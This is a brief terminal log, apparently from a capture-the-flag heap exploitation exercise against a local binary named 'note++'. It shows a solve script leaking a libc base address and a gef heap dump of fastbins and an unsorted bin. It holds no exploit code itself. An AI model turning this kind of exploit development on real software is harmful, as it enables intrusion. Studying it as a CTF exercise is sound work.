 $ python2 solve.py
[+] Starting local process './note++': pid 26344
[+] Starting local process './note++': pid 26344
('libc_base --> ', '0x7fc8ae123000')
[*] Paused (press any to continue)
gef➤ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x55a33bf1a0e0 (size : 0x20f20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x55a33bf1a020 (size : 0xa0)
gef➤